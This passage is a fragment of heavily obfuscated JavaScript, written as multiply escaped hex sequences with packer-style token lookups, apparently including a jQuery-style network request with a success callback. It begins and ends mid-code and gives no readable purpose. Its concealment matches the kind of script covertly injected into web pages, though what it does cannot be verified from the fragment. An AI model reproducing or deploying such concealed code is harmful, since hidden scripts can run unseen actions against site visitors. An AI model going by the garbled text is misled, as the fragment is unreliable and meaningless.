x6F\x3D\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x73\x3D\x32\x61\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x32\x61\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2A\x6E\x29\x2B\x6E\x3B\x71\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x6E\x2B\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x2B\x73\x2B\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x71\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x6F\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x2B\x6E\x7D\x24\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x71\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x63\x29\x7B\x51\x20\x64\x3D\x70\x3B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x6D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x51\x20\x65\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x3B\x51\x20\x66\x3D\x63\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x5D\x3B\x57\x28\x66\x21\x3D\x33\x72\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x67\x3D\x35\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2C\x33\x73\x3D\x35\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x3B\x35\x65\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x27\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x67\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x64\x2C\x33\x74\x3D\x35\x66\x28\x61\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x35\x67\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x33\x74\x29\x7D\x7D\x29\x2C\x35\x68\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x33\x73\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x64\x2C\x33\x75\x3D\x35\x69\x28\x61\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6A\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x33\x75\x29\x7D\x7D\x29\x7D\x31\x30\x7B\x32\x63\x28\x51\x20\x68\x3D\x31\x36\x2C\x31\x53\x3D\x66\x3B\x68\x3C\x31\x53\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3B\x68\x2B\x2B\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x69\x3D\x33\x63\x28\x31\x53\x2C\x68\x29\x2C\x33\x76\x3D\x33\x65\x28\x31\x53\x2C\x68\x2C\x69\x29\x2C\x33\x77\x3D\x33\x70\x28\x31\x53\x2C\x68\x2C\x69\x29\x2C\x35\x6B\x3D\x33\x71\x28\x31\x53\x2C\x68\x29\x2C\x33\x78\x3D\x33\x68\x28\x31\x53\x2C\x68\x29\x2C\x32\x4B\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3B\x57\x28\x6D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x6A\x3D\x35\x6C\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x6D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2A\x35\x6E\x29\x2B\x35\x6F\x3B\x35\x70\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x35\x71\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x2B\x6A\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x32\x4B\x2B\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C